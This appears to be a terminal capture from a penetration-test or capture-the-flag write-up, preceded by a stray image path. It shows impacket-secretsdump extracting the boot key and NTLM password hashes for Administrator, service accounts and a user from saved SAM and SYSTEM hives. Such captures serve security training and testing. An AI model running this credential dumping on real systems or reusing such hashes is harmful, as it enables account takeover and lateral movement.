 ┌──(kali㉿vm-kl)-[/tmp/share]
└─$ impacket-secretsdump -sam sam.save -system system.save LOCAL
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0x5f78b4a5e9572aa443b6bc9dec8f1675
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:459320e2885c6152b2c356d1dde397de:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:7c66f8b17f83dac24eae255bb97d6904:::
svc_sql:1003:aad3b435b51404eeaad3b435b51404ee:9646a5d7042372e7bf8931431685bfbf:::
svc_wtbackup:1004:aad3b435b51404eeaad3b435b51404ee:2399aba37e90add4778b9ff530e2afca:::
svc_tracerbot:1005:aad3b435b51404eeaad3b435b51404ee:8e41fa64d08a340e943aba6a851ff757:::
p.hale:1006:aad3b435b51404eeaad3b435b51404ee:8c8ee75665ac7dca2a5b9385e2fd2fbf:::
[*] Cleaning up...